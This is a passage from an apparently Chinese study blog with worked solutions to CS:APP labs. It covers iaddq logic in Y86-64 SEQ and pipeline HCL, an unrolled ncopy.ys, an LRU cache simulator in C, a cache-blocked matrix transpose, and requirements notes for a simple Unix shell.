wordsig SINS 'STAT_INS' # Invalid instruction
wordsig SHLT 'STAT_HLT' # Halt instruction encountered
##### Signals that can be referenced by control logic ####################
##### Fetch stage inputs #####
wordsig pc 'pc' # Program counter
##### Fetch stage computations #####
wordsig imem_icode 'imem_icode' # icode field from instruction memory
wordsig imem_ifun 'imem_ifun' # ifun field from instruction memory
wordsig icode 'icode' # Instruction control code
wordsig ifun 'ifun' # Instruction function
wordsig rA 'ra' # rA field from instruction
wordsig rB 'rb' # rB field from instruction
wordsig valC 'valc' # Constant from instruction
wordsig valP 'valp' # Address of following instruction
boolsig imem_error 'imem_error' # Error signal from instruction memory
boolsig instr_valid 'instr_valid' # Is fetched instruction valid?
##### Decode stage computations #####
wordsig valA 'vala' # Value from register A port
wordsig valB 'valb' # Value from register B port
##### Execute stage computations #####
wordsig valE 'vale' # Value computed by ALU
boolsig Cnd 'cond' # Branch test
##### Memory stage computations #####
wordsig valM 'valm' # Value read from memory
boolsig dmem_error 'dmem_error' # Error signal from data memory
####################################################################
# Control Signal Definitions. #
####################################################################
################ Fetch Stage ###################################
# Determine instruction code
word icode = [
imem_error: INOP;
1: imem_icode; # Default: get from instruction memory
];
# Determine instruction function
# 设置指令的功能
word ifun = [
imem_error: FNONE;
1: imem_ifun; # Default: get from instruction memory
];
# 将IIADDQ指令加入到合法指令集合中
bool instr_valid = icode in
{ INOP, IHALT, IRRMOVQ, IIRMOVQ, IRMMOVQ, IMRMOVQ,
IOPQ, IJXX, ICALL, IRET, IPUSHQ, IPOPQ, IIADDQ };
# Does fetched instruction require a regid byte?
# IIADDQ指令 需要读入一个寄存器,因此要额外读取一个字节,故添加到该集合中
bool need_regids =
icode in { IRRMOVQ, IOPQ, IPUSHQ, IPOPQ,
IIRMOVQ, IRMMOVQ, IMRMOVQ, IIADDQ };
# Does fetched instruction require a constant word?
# IIADDQ指令 需要读入一个常数,因此添加到该集合中
bool need_valC =
icode in { IIRMOVQ, IRMMOVQ, IMRMOVQ, IJXX, ICALL, IIADDQ };
################ Decode Stage ###################################
## What register should be used as the A source?
word srcA = [
icode in { IRRMOVQ, IRMMOVQ, IOPQ, IPUSHQ } : rA;
icode in { IPOPQ, IRET } : RRSP;
1 : RNONE; # Don't need register
];
## What register should be used as the B source?
## IIADDQ需要读取右寄存器的值,因此加入到该集合中
word srcB = [
icode in { IOPQ, IRMMOVQ, IMRMOVQ, IIADDQ } : rB;
icode in { IPUSHQ, IPOPQ, ICALL, IRET } : RRSP;
1 : RNONE; # Don't need register
];
## What register should be used as the E destination?
# 这里设置将结果写入IIADDQ指令的右寄存器中中
word dstE = [
icode in { IRRMOVQ } && Cnd : rB;
icode in { IIRMOVQ, IOPQ, IIADDQ} : rB;
icode in { IPUSHQ, IPOPQ, ICALL, IRET } : RRSP;
1 : RNONE; # Don't write any register
];
## What register should be used as the M destination?
word dstM = [
icode in { IMRMOVQ, IPOPQ } : rA;
1 : RNONE; # Don't write any register
];
################ Execute Stage ###################################
## Select input A to ALU
# IIADDQ 指令的左操作数为读入的常数项
word aluA = [
icode in { IRRMOVQ, IOPQ } : valA;
icode in { IIRMOVQ, IRMMOVQ, IMRMOVQ, IIADDQ } : valC;
icode in { ICALL, IPUSHQ } : -8;
icode in { IRET, IPOPQ } : 8;
# Other instructions don't need ALU
];
## Select input B to ALU
# IIADDQ 指令的左操作数为读入的寄存器rB
word aluB = [
icode in { IRMMOVQ, IMRMOVQ, IOPQ, ICALL,
IPUSHQ, IRET, IPOPQ, IIADDQ } : valB;
# 一个很有意思的点:将立即数存到特定寄存器的操作,就是先运算立即数 + 0,再将结果存入寄存器
icode in { IRRMOVQ, IIRMOVQ } : 0;
# Other instructions don't need ALU
];
## Set the ALU function
word alufun = [
icode == IOPQ : ifun;
1 : ALUADD;
];
## Should the condition codes be updated?
# IIADDQ可能需要设置条件位,与IOPQ类似
bool set_cc = icode in { IOPQ, IIADDQ };
################ Memory Stage ###################################
## Set read control signal
bool mem_read = icode in { IMRMOVQ, IPOPQ, IRET };
## Set write control signal
bool mem_write = icode in { IRMMOVQ, IPUSHQ, ICALL };
## Select memory address
word mem_addr = [
icode in { IRMMOVQ, IPUSHQ, ICALL, IMRMOVQ } : valE;
icode in { IPOPQ, IRET } : valA;
# Other instructions don't need address
];
## Select memory input data
word mem_data = [
# Value from register
icode in { IRMMOVQ, IPUSHQ } : valA;
# Return PC
icode == ICALL : valP;
# Default: Don't write anything
];
## Determine instruction status
word Stat = [
imem_error || dmem_error : SADR;
!instr_valid: SINS;
icode == IHALT : SHLT;
1 : SAOK;
];
################ Program Counter Update ############################
## What address should instruction be fetched at
word new_pc = [
# Call. Use instruction constant
icode == ICALL : valC;
# Taken branch. Use instruction constant
icode == IJXX && Cnd : valC;
# Completion of RET instruction. Use value from stack
icode == IRET : valM;
# Default: Use incremented PC
1 : valP;
];
#/* $end seq-all-hcl */
然后生成新的SEQ模拟器:make clean && make VERSION=full
使用大量测试集来测试iaddq指令:(cd ../ptest; make SIM=../seq/ssim TFLAGS=-i)
PartC
要求需要修改ncopy.ys与pipe-full.hcl,以获得更高的执行效率
其中pipe-full.hcl的优化使用iaddl指令,和B类似
#/* $begin pipe-all-hcl */
####################################################################
# HCL Description of Control for Pipelined Y86-64 Processor #
# Copyright (C) Randal E. Bryant, David R. O'Hallaron, 2014 #
####################################################################
## Your task is to implement the iaddq instruction
## The file contains a declaration of the icodes
## for iaddq (IIADDQ)
## Your job is to add the rest of the logic to make it work
####################################################################
# C Include's. Don't alter these #
####################################################################
quote '#include <stdio.h>'
quote '#include "isa.h"'
quote '#include "pipeline.h"'
quote '#include "stages.h"'
quote '#include "sim.h"'
quote 'int sim_main(int argc, char *argv[]);'
quote 'int main(int argc, char *argv[]){return sim_main(argc,argv);}'
####################################################################
# Declarations. Do not change/remove/delete any of these #
####################################################################
##### Symbolic representation of Y86-64 Instruction Codes #############
wordsig INOP 'I_NOP'
wordsig IHALT 'I_HALT'
wordsig IRRMOVQ 'I_RRMOVQ'
wordsig IIRMOVQ 'I_IRMOVQ'
wordsig IRMMOVQ 'I_RMMOVQ'
wordsig IMRMOVQ 'I_MRMOVQ'
wordsig IOPQ 'I_ALU'
wordsig IJXX 'I_JMP'
wordsig ICALL 'I_CALL'
wordsig IRET 'I_RET'
wordsig IPUSHQ 'I_PUSHQ'
wordsig IPOPQ 'I_POPQ'
# Instruction code for iaddq instruction
wordsig IIADDQ 'I_IADDQ'
##### Symbolic represenations of Y86-64 function codes #####
wordsig FNONE 'F_NONE' # Default function code
##### Symbolic representation of Y86-64 Registers referenced #####
wordsig RRSP 'REG_RSP' # Stack Pointer
wordsig RNONE 'REG_NONE' # Special value indicating "no register"
##### ALU Functions referenced explicitly ##########################
wordsig ALUADD 'A_ADD' # ALU should add its arguments
##### Possible instruction status values #####
wordsig SBUB 'STAT_BUB' # Bubble in stage
wordsig SAOK 'STAT_AOK' # Normal execution
wordsig SADR 'STAT_ADR' # Invalid memory address
wordsig SINS 'STAT_INS' # Invalid instruction
wordsig SHLT 'STAT_HLT' # Halt instruction encountered
##### Signals that can be referenced by control logic ##############
##### Pipeline Register F ##########################################
wordsig F_predPC 'pc_curr->pc' # Predicted value of PC
##### Intermediate Values in Fetch Stage ###########################
wordsig imem_icode 'imem_icode' # icode field from instruction memory
wordsig imem_ifun 'imem_ifun' # ifun field from instruction memory
wordsig f_icode 'if_id_next->icode' # (Possibly modified) instruction code
wordsig f_ifun 'if_id_next->ifun' # Fetched instruction function
wordsig f_valC 'if_id_next->valc' # Constant data of fetched instruction
wordsig f_valP 'if_id_next->valp' # Address of following instruction
boolsig imem_error 'imem_error' # Error signal from instruction memory
boolsig instr_valid 'instr_valid' # Is fetched instruction valid?
##### Pipeline Register D ##########################################
wordsig D_icode 'if_id_curr->icode' # Instruction code
wordsig D_rA 'if_id_curr->ra' # rA field from instruction
wordsig D_rB 'if_id_curr->rb' # rB field from instruction
wordsig D_valP 'if_id_curr->valp' # Incremented PC
##### Intermediate Values in Decode Stage #########################
wordsig d_srcA 'id_ex_next->srca' # srcA from decoded instruction
wordsig d_srcB 'id_ex_next->srcb' # srcB from decoded instruction
wordsig d_rvalA 'd_regvala' # valA read from register file
wordsig d_rvalB 'd_regvalb' # valB read from register file
##### Pipeline Register E ##########################################
wordsig E_icode 'id_ex_curr->icode' # Instruction code
wordsig E_ifun 'id_ex_curr->ifun' # Instruction function
wordsig E_valC 'id_ex_curr->valc' # Constant data
wordsig E_srcA 'id_ex_curr->srca' # Source A register ID
wordsig E_valA 'id_ex_curr->vala' # Source A value
wordsig E_srcB 'id_ex_curr->srcb' # Source B register ID
wordsig E_valB 'id_ex_curr->valb' # Source B value
wordsig E_dstE 'id_ex_curr->deste' # Destination E register ID
wordsig E_dstM 'id_ex_curr->destm' # Destination M register ID
##### Intermediate Values in Execute Stage #########################
wordsig e_valE 'ex_mem_next->vale' # valE generated by ALU
boolsig e_Cnd 'ex_mem_next->takebranch' # Does condition hold?
wordsig e_dstE 'ex_mem_next->deste' # dstE (possibly modified to be RNONE)
##### Pipeline Register M #########################
wordsig M_stat 'ex_mem_curr->status' # Instruction status
wordsig M_icode 'ex_mem_curr->icode' # Instruction code
wordsig M_ifun 'ex_mem_curr->ifun' # Instruction function
wordsig M_valA 'ex_mem_curr->vala' # Source A value
wordsig M_dstE 'ex_mem_curr->deste' # Destination E register ID
wordsig M_valE 'ex_mem_curr->vale' # ALU E value
wordsig M_dstM 'ex_mem_curr->destm' # Destination M register ID
boolsig M_Cnd 'ex_mem_curr->takebranch' # Condition flag
boolsig dmem_error 'dmem_error' # Error signal from instruction memory
##### Intermediate Values in Memory Stage ##########################
wordsig m_valM 'mem_wb_next->valm' # valM generated by memory
wordsig m_stat 'mem_wb_next->status' # stat (possibly modified to be SADR)
##### Pipeline Register W ##########################################
wordsig W_stat 'mem_wb_curr->status' # Instruction status
wordsig W_icode 'mem_wb_curr->icode' # Instruction code
wordsig W_dstE 'mem_wb_curr->deste' # Destination E register ID
wordsig W_valE 'mem_wb_curr->vale' # ALU E value
wordsig W_dstM 'mem_wb_curr->destm' # Destination M register ID
wordsig W_valM 'mem_wb_curr->valm' # Memory M value
####################################################################
# Control Signal Definitions. #
####################################################################
################ Fetch Stage ###################################
## What address should instruction be fetched at
word f_pc = [
# Mispredicted branch. Fetch at incremented PC
M_icode == IJXX && !M_Cnd : M_valA;
# Completion of RET instruction
W_icode == IRET : W_valM;
# Default: Use predicted value of PC
1 : F_predPC;
];
## Determine icode of fetched instruction
word f_icode = [
imem_error : INOP;
1: imem_icode;
];
# Determine ifun
word f_ifun = [
imem_error : FNONE;
1: imem_ifun;
];
# Is instruction valid?
bool instr_valid = f_icode in
{ INOP, IHALT, IRRMOVQ, IIRMOVQ, IRMMOVQ, IMRMOVQ,
IOPQ, IJXX, ICALL, IRET, IPUSHQ, IPOPQ, IIADDQ };
# Determine status code for fetched instruction
word f_stat = [
imem_error: SADR;
!instr_valid : SINS;
f_icode == IHALT : SHLT;
1 : SAOK;
];
# Does fetched instruction require a regid byte?
bool need_regids =
f_icode in { IRRMOVQ, IOPQ, IPUSHQ, IPOPQ,
IIRMOVQ, IRMMOVQ, IMRMOVQ, IIADDQ };
# Does fetched instruction require a constant word?
bool need_valC =
f_icode in { IIRMOVQ, IRMMOVQ, IMRMOVQ, IJXX, ICALL, IIADDQ };
# Predict next value of PC
word f_predPC = [
f_icode in { IJXX, ICALL } : f_valC;
1 : f_valP;
];
################ Decode Stage ######################################
## What register should be used as the A source?
word d_srcA = [
D_icode in { IRRMOVQ, IRMMOVQ, IOPQ, IPUSHQ } : D_rA;
D_icode in { IPOPQ, IRET } : RRSP;
1 : RNONE; # Don't need register
];
## What register should be used as the B source?
word d_srcB = [
D_icode in { IOPQ, IRMMOVQ, IMRMOVQ, IIADDQ } : D_rB;
D_icode in { IPUSHQ, IPOPQ, ICALL, IRET } : RRSP;
1 : RNONE; # Don't need register
];
## What register should be used as the E destination?
word d_dstE = [
D_icode in { IRRMOVQ, IIRMOVQ, IOPQ, IIADDQ} : D_rB;
D_icode in { IPUSHQ, IPOPQ, ICALL, IRET } : RRSP;
1 : RNONE; # Don't write any register
];
## What register should be used as the M destination?
word d_dstM = [
D_icode in { IMRMOVQ, IPOPQ } : D_rA;
1 : RNONE; # Don't write any register
];
## What should be the A value?
## Forward into decode stage for valA
word d_valA = [
D_icode in { ICALL, IJXX } : D_valP; # Use incremented PC
d_srcA == e_dstE : e_valE; # Forward valE from execute
d_srcA == M_dstM : m_valM; # Forward valM from memory
d_srcA == M_dstE : M_valE; # Forward valE from memory
d_srcA == W_dstM : W_valM; # Forward valM from write back
d_srcA == W_dstE : W_valE; # Forward valE from write back
1 : d_rvalA; # Use value read from register file
];
word d_valB = [
d_srcB == e_dstE : e_valE; # Forward valE from execute
d_srcB == M_dstM : m_valM; # Forward valM from memory
d_srcB == M_dstE : M_valE; # Forward valE from memory
d_srcB == W_dstM : W_valM; # Forward valM from write back
d_srcB == W_dstE : W_valE; # Forward valE from write back
1 : d_rvalB; # Use value read from register file
];
################ Execute Stage #####################################
## Select input A to ALU
word aluA = [
E_icode in { IRRMOVQ, IOPQ } : E_valA;
E_icode in { IIRMOVQ, IRMMOVQ, IMRMOVQ, IIADDQ } : E_valC;
E_icode in { ICALL, IPUSHQ } : -8;
E_icode in { IRET, IPOPQ } : 8;
# Other instructions don't need ALU
];
## Select input B to ALU
word aluB = [
E_icode in { IRMMOVQ, IMRMOVQ, IOPQ, ICALL,
IPUSHQ, IRET, IPOPQ, IIADDQ } : E_valB;
E_icode in { IRRMOVQ, IIRMOVQ } : 0;
# Other instructions don't need ALU
];
## Set the ALU function
word alufun = [
E_icode == IOPQ : E_ifun;
1 : ALUADD;
];
## Should the condition codes be updated?
bool set_cc = E_icode in { IOPQ, IIADDQ } &&
# State changes only during normal operation
!m_stat in { SADR, SINS, SHLT } && !W_stat in { SADR, SINS, SHLT };
## Generate valA in execute stage
word e_valA = E_valA; # Pass valA through stage
## Set dstE to RNONE in event of not-taken conditional move
word e_dstE = [
E_icode == IRRMOVQ && !e_Cnd : RNONE;
1 : E_dstE;
];
################ Memory Stage ######################################
## Select memory address
word mem_addr = [
M_icode in { IRMMOVQ, IPUSHQ, ICALL, IMRMOVQ } : M_valE;
M_icode in { IPOPQ, IRET } : M_valA;
# Other instructions don't need address
];
## Set read control signal
bool mem_read = M_icode in { IMRMOVQ, IPOPQ, IRET };
## Set write control signal
bool mem_write = M_icode in { IRMMOVQ, IPUSHQ, ICALL };
#/* $begin pipe-m_stat-hcl */
## Update the status
word m_stat = [
dmem_error : SADR;
1 : M_stat;
];
#/* $end pipe-m_stat-hcl */
## Set E port register ID
word w_dstE = W_dstE;
## Set E port value
word w_valE = W_valE;
## Set M port register ID
word w_dstM = W_dstM;
## Set M port value
word w_valM = W_valM;
## Update processor status
word Stat = [
W_stat == SBUB : SAOK;
1 : W_stat;
];
################ Pipeline Register Control #########################
# Should I stall or inject a bubble into Pipeline Register F?
# At most one of these can be true.
bool F_bubble = 0;
bool F_stall =
# Conditions for a load/use hazard
E_icode in { IMRMOVQ, IPOPQ } &&
E_dstM in { d_srcA, d_srcB } ||
# Stalling at fetch while ret passes through pipeline
IRET in { D_icode, E_icode, M_icode };
# Should I stall or inject a bubble into Pipeline Register D?
# At most one of these can be true.
bool D_stall =
# Conditions for a load/use hazard
E_icode in { IMRMOVQ, IPOPQ } &&
E_dstM in { d_srcA, d_srcB };
bool D_bubble =
# Mispredicted branch
(E_icode == IJXX && !e_Cnd) ||
# Stalling at fetch while ret passes through pipeline
# but not condition for a load/use hazard
!(E_icode in { IMRMOVQ, IPOPQ } && E_dstM in { d_srcA, d_srcB }) &&
IRET in { D_icode, E_icode, M_icode };
# Should I stall or inject a bubble into Pipeline Register E?
# At most one of these can be true.
bool E_stall = 0;
bool E_bubble =
# Mispredicted branch
(E_icode == IJXX && !e_Cnd) ||
# Conditions for a load/use hazard
E_icode in { IMRMOVQ, IPOPQ } &&
E_dstM in { d_srcA, d_srcB};
# Should I stall or inject a bubble into Pipeline Register M?
# At most one of these can be true.
bool M_stall = 0;
# Start injecting bubbles as soon as exception passes through memory stage
bool M_bubble = m_stat in { SADR, SINS, SHLT } || W_stat in { SADR, SINS, SHLT };
# Should I stall or inject a bubble into Pipeline Register W?
bool W_stall = W_stat in { SADR, SINS, SHLT };
bool W_bubble = 0;
#/* $end pipe-all-hcl */
ncopy.ys的优化使用了循环展开和加载使用冒险

#/* $begin ncopy-ys */
##################################################################
# ncopy.ys - Copy a src block of len words to dst.
# Return the number of positive words (>0) contained in src.
#
# Include your name and ID here.
#
# Describe how and why you modified the baseline code.
#
##################################################################
# Do not modify this portion
# Function prologue.
# %rdi = src, %rsi = dst, %rdx = len
ncopy:
##################################################################
# You can modify this portion
# Loop header
xorq %rax,%rax # count = 0;
iaddq $-13, %rdx
andq %rdx,%rdx
jl Done10
Loop10:
mrmovq (%rdi), %r8
mrmovq 8(%rdi), %r9
mrmovq 16(%rdi), %r10
mrmovq 24(%rdi), %r11
mrmovq 32(%rdi), %r12
mrmovq 40(%rdi), %r13
mrmovq 48(%rdi), %r14
mrmovq 56(%rdi), %rcx
mrmovq 64(%rdi), %rbx
mrmovq 72(%rdi), %rbp
rmmovq %r8, (%rsi)
andq %r8, %r8
jle Npos10_r8
iaddq $1, %rax
Npos10_r8:
mrmovq 80(%rdi), %r8
rmmovq %r9, 8(%rsi)
andq %r9, %r9
jle Npos10_r9
iaddq $1, %rax
Npos10_r9:
mrmovq 88(%rdi), %r9
rmmovq %r10, 16(%rsi)
andq %r10, %r10
jle Npos10_r10
iaddq $1, %rax
Npos10_r10:
mrmovq 96(%rdi), %r10
rmmovq %r11, 24(%rsi)
andq %r11, %r11
jle Npos10_r11
iaddq $1, %rax
Npos10_r11:
rmmovq %r12, 32(%rsi)
andq %r12, %r12
jle Npos10_r12
iaddq $1, %rax
Npos10_r12:
rmmovq %r13, 40(%rsi)
andq %r13, %r13
jle Npos10_r13
iaddq $1, %rax
Npos10_r13:
rmmovq %r14, 48(%rsi)
andq %r14, %r14
jle Npos10_r14
iaddq $1, %rax
Npos10_r14:
rmmovq %rcx, 56(%rsi)
andq %rcx, %rcx
jle Npos10_rcx
iaddq $1, %rax
Npos10_rcx:
rmmovq %rbx, 64(%rsi)
andq %rbx, %rbx
jle Npos10_rbx
iaddq $1, %rax
Npos10_rbx:
rmmovq %rbp, 72(%rsi)
andq %rbp, %rbp
jle Npos10_rbp
iaddq $1, %rax
Npos10_rbp:
rmmovq %r8, 80(%rsi)
andq %r8, %r8
jle Npos10_r8_1
iaddq $1, %rax
Npos10_r8_1:
rmmovq %r9, 88(%rsi)
andq %r9, %r9
jle Npos10_r9_1
iaddq $1, %rax
Npos10_r9_1:
rmmovq %r10, 96(%rsi)
andq %r10, %r10
jle Npos10_r10_1
iaddq $1, %rax
Npos10_r10_1:
iaddq $-13, %rdx
iaddq $104, %rdi
iaddq $104, %rsi
andq %rdx,%rdx
jg Loop10
Done10:
iaddq $13, %rdx
iaddq $-5, %rdx
andq %rdx,%rdx
jl Done5
Loop5:
mrmovq (%rdi), %r8
mrmovq 8(%rdi), %r9
mrmovq 16(%rdi), %r10
mrmovq 24(%rdi), %r11
mrmovq 32(%rdi), %r12
rmmovq %r8, (%rsi)
andq %r8, %r8
jle Npos5_r8
iaddq $1, %rax
Npos5_r8:
rmmovq %r9, 8(%rsi)
andq %r9, %r9
jle Npos5_r9
iaddq $1, %rax
Npos5_r9:
rmmovq %r10, 16(%rsi)
andq %r10, %r10
jle Npos5_r10
iaddq $1, %rax
Npos5_r10:
rmmovq %r11, 24(%rsi)
andq %r11, %r11
jle Npos5_r11
iaddq $1, %rax
Npos5_r11:
rmmovq %r12, 32(%rsi)
andq %r12, %r12
jle Npos5_r12
iaddq $1, %rax
Npos5_r12:
iaddq $-5, %rdx
iaddq $40, %rdi
iaddq $40, %rsi
andq %rdx,%rdx
jg Loop5
Done5:
iaddq $5, %rdx
andq %rdx,%rdx # len <= 0?
jle Done # if so, goto Done:
Loop:
mrmovq (%rdi), %r10 # read val from src...
rmmovq %r10, (%rsi) # ...and store it to dst
andq %r10, %r10 # val <= 0?
jle Npos # if so, goto Npos:
iaddq $1, %rax # count++
Npos:
iaddq $-1, %rdx # len--
iaddq $8, %rdi # src++
iaddq $8, %rsi # dst++
andq %rdx,%rdx # len > 0?
jg Loop # if so, goto Loop:
##################################################################
# Do not modify the following section of code
# Function epilogue.
Done:
ret
##################################################################
# Keep the following label at the end of your function
End:
#/* $end ncopy-ys */
Cache
partA
要求在csim.c中模拟一个Cache,使用LRU替换策略,以valgrind的memory trace作为输入,模拟Cache的hit和miss,输出hit、miss和eviction的总数。
#include "cachelab.h"
#include <getopt.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <math.h>
typedef unsigned long int uint64_t;
typedef struct {
int valid;
int lru;
uint64_t tag;
}cacheLine;
typedef cacheLine* cacheSet;
typedef cacheSet* Cache;
const char* usage = "Usage: %s [-hv] -s <s> -E <E> -b <b> -t <tracefile>\n";
int verbose = 0; //verbose flag
int s; //number of set index bits
int E; //number of lines per set
int b; //number of block bits
FILE* fp = NULL;
Cache cache;
int hits = 0;
int misses = 0;
int evictions = 0;
void parseArgument(int argc, char* argv[]);
int visitCache(uint64_t address);
int simulate();
int main(int argc, char* argv[])
{
parseArgument(argc, argv);
simulate();
printSummary(hits, misses, evictions);
return 0;
}
void parseArgument(int argc, char* argv[])
{
int opt;
while ((opt = getopt(argc, argv, "hvs:E:b:t:")) != -1)
{
switch(opt)
{
case 'h':
fprintf(stdout, usage, argv[0]);
exit(1);
case 'v':
verbose = 1;
break;
case 's':
s = atoi(optarg);
break;
case 'E':
E = atoi(optarg);
break;
case 'b':
b = atoi(optarg);
break;
case 't':
fp = fopen(optarg, "r");
break;
default:
fprintf(stdout, usage, argv[0]);
exit(1);
}
}
}
int simulate()
{
int S = pow(2, s);
cache = (Cache)malloc(sizeof(cacheSet) * S);
if (cache == NULL) return -1;
for (int i = 0; i < S; i++)
{
cache[i] = (cacheSet)calloc(E, sizeof(cacheLine));
if (cache[i] == NULL) return -1;
}
char buf[20];
char operation;
uint64_t address;
int size;
while (fgets(buf, sizeof(buf), fp) != NULL)
{
int ret;
if (buf[0] == 'I') //ignore instruction cache accesses
{
continue;
}
else
{
sscanf(buf, " %c %lx,%d", &operation, &address, &size);
switch (operation)
{
case 'S':
ret = visitCache(address);
break;
case 'L':
ret = visitCache(address);
break;
case 'M':
ret = visitCache(address);
hits++;
break;
}
if (verbose)
{
switch(ret)
{
case 0:
printf("%c %lx,%d hit\n", operation, address, size);
break;
case 1:
printf("%c %lx,%d miss\n", operation, address, size);
break;
case 2:
printf("%c %lx,%d miss eviction\n", operation, address, size);
break;
}
}
}
}
for (int i = 0; i < S; i++)
free(cache[i]);
free(cache);
fclose(fp);
return 0;
}
/*return value
0 cache hit
1 cache miss
2 cache miss, eviction
*/
int visitCache(uint64_t address)
{
uint64_t tag = address >> (s + b);
unsigned int setIndex = address >> b & ((1 << s) - 1);
int evict = 0;
int empty = -1;
cacheSet cacheset = cache[setIndex];
for (int i = 0; i < E; i++)
{
if (cacheset[i].valid)
{
if (cacheset[i].tag == tag)
{
hits++;
cacheset[i].lru = 1;
return 0;
}
cacheset[i].lru++;
if (cacheset[evict].lru <= cacheset[i].lru) // =是必须的,why?
{
evict = i;
}
}
else
{
empty = i;
}
}
//cache miss
misses++;
if (empty != -1)
{
cacheset[empty].valid = 1;
cacheset[empty].tag = tag;
cacheset[empty].lru = 1;
return 1;
}
else
{
cacheset[evict].tag = tag;
cacheset[evict].lru = 1;
evictions++;
return 2;
}
}
PartB
要求在trans.c中写一个矩阵转置函数,要求Cache miss的次数越少越好。限制最多使用12个临时变量
cache内含32个缓存行的直接映射高速缓存,其中每个缓存行可以存放32位数据
也就是能读入32x32矩阵的8行数据,所以把矩阵拆成8x8大小减少miss,64x64的拆成4x4,61x67拆成16x16
/*
* trans.c - Matrix transpose B = A^T
*
* Each transpose function must have a prototype of the form:
* void trans(int M, int N, int A[N][M], int B[M][N]);
*
* A transpose function is evaluated by counting the number of misses
* on a 1KB direct mapped cache with a block size of 32 bytes.
*/
#include <stdio.h>
#include "cachelab.h"
int is_transpose(int M, int N, int A[N][M], int B[M][N]);
/*
* transpose_submit - This is the solution transpose function that you
* will be graded on for Part B of the assignment. Do not change
* the description string "Transpose submission", as the driver
* searches for that string to identify the transpose function to
* be graded.
*/
char transpose_submit_desc[] = "Transpose submission";
void transpose_submit(int M, int N, int A[N][M], int B[M][N])
{
// S = 5, E = 1, B = 5
// at most 12 local int variables
if(M == 32 && N == 32)
{
// 以8x8为一块
// 第i行为起点的块
for (int i = 0; i < N; i += 8) {
// 第j列为起点的块
for (int j = 0; j < M; j += 8) {
// 遍历块内的元素
for(int k = i; k < i + 8; k++)
{
int tmp1 = A[k][j];
int tmp2 = A[k][j+1];
int tmp3 = A[k][j+2];
int tmp4 = A[k][j+3];
int tmp5 = A[k][j+4];
int tmp6 = A[k][j+5];
int tmp7 = A[k][j+6];
int tmp8 = A[k][j+7];
B[j][k] = tmp1;
B[j+1][k] = tmp2;
B[j+2][k] = tmp3;
B[j+3][k] = tmp4;
B[j+4][k] = tmp5;
B[j+5][k] = tmp6;
B[j+6][k] = tmp7;
B[j+7][k] = tmp8;
}
}
}
}
else if(M == 64 && N == 64)
{
// 以8x8为一块
// 第i行为起点的块
for (int i = 0; i < N; i += 4) {
// 第j列为起点的块
for (int j = 0; j < M; j += 4) {
// 遍历块内的元素
for(int k = i; k < i + 4; k += 2)
{
int tmp1 = A[k][j];
int tmp2 = A[k][j+1];
int tmp3 = A[k][j+2];
int tmp4 = A[k][j+3];
int tmp5 = A[k+1][j];
int tmp6 = A[k+1][j+1];
int tmp7 = A[k+1][j+2];
int tmp8 = A[k+1][j+3];
B[j][k] = tmp1;
B[j+1][k] = tmp2;
B[j+2][k] = tmp3;
B[j+3][k] = tmp4;
B[j][k+1] = tmp5;
B[j+1][k+1] = tmp6;
B[j+2][k+1] = tmp7;
B[j+3][k+1] = tmp8;
}
}
}
}
else if(M == 61 && N == 67)
{
// 第i行为起点的块
for (int i = 0; i < N; i += 16) {
// 第j列为起点的块
for (int j = 0; j < M; j += 16) {
// 遍历块内的元素
for(int k = i; k < i + 16 && k < N; k ++)
for(int l = j; l < j + 16 && l < M; l++)
B[l][k] = A[k][l];
}
}
}
return;
}
/*
* You can define additional transpose functions below. We've defined
* a simple one below to help you get started.
*/
/*
* trans - A simple baseline transpose function, not optimized for the cache.
*/
char trans_desc[] = "Simple row-wise scan transpose";
void trans(int M, int N, int A[N][M], int B[M][N])
{
for (int i = 0; i < N; i++) {
for (int j = 0; j < M; j++) {
int tmp = A[i][j];
B[j][i] = tmp;
}
}
}
/*
* registerFunctions - This function registers your transpose
* functions with the driver. At runtime, the driver will
* evaluate each of the registered functions and summarize their
* performance. This is a handy way to experiment with different
* transpose strategies.
*/
void registerFunctions()
{
/* Register your solution function */
registerTransFunction(transpose_submit, transpose_submit_desc);
/* Register any additional transpose functions */
registerTransFunction(trans, trans_desc);
}
/*
* is_transpose - This helper function checks if B is the transpose of
* A. You can check the correctness of your transpose by calling
* it before returning from the transpose function.
*/
int is_transpose(int M, int N, int A[N][M], int B[M][N])
{
int i, j;
for (i = 0; i < N; i++) {
for (j = 0; j < M; ++j) {
if (A[i][j] != B[j][i]) {
return 0;
}
}
}
return 1;
}
测试:make && ./driver.py
Shell
要求tsh.c做出一个简单的shell程序,功能:
- 提示应为字符串tsh>
- 用户键入的命令行应包含一个名称和零个或多个参数,所有参数均由一个或多个空格分隔。 如果名称是内置命令,则shell应该立即处理它并等待下一个命令行。 否则,shell应该假定名称是可执行文件的路径,它在初始子进程的上下文中加载并运行。
- shell不需要支持管道|或I/O重定向<和>
- 键入ctrl-c(ctrl-z)应该会导致SIGINT(SIGTSTP)信号发送到当前前台作业以及该作业的任何后代,如果没有前台作业,那么信号应该没有效果。
- 如果命令行以&结束,则shell应该在后台运行作业,否则它将在前台运行该作业。
- 每个作业都可以通过进程ID(PID)或作业ID(JID)进行标识,该ID是tsh分配的正整数。
- shell需要支持以下内置命令:quit、jobs、bg
和fg 。 - shell应该回收所有僵死子进程,如果任何作业由于接收到未捕获到的信号而终止,则shell应该识别此事件并打印一条消息,其中包含该作业的PID和有问题的信号的描述。
在访问全局变量(jobs)必须阻塞所有信号,由于这些函数基本都是使用for循环遍历完成功能的,所以,务必保证函数执行中不能被中断。
在一些函数或者指令有必须的前后执行顺序时阻塞,保证前一个函数调用完成后(比如必须先addjob,再deletejob)
运行应用程序代码的进程初始时是在用户模式中的。
进程从用户模式变为内核模式的唯一方法是通过诸如中断、故障或者陷入系统调用这样的异常。当异常发生时,控制传递到异常处理程序,处理器将模式从用户模式变为内核模式。处理程序运行在内核模式中,当它返回到应用程序代码时,处理器就把模式从内核模式改回到用户模式。
- 尽量避免条件竞争
- 只用SIGCHLD信号处理程序执行waitpid
- fork出的新子进程需要重新设置进程组号
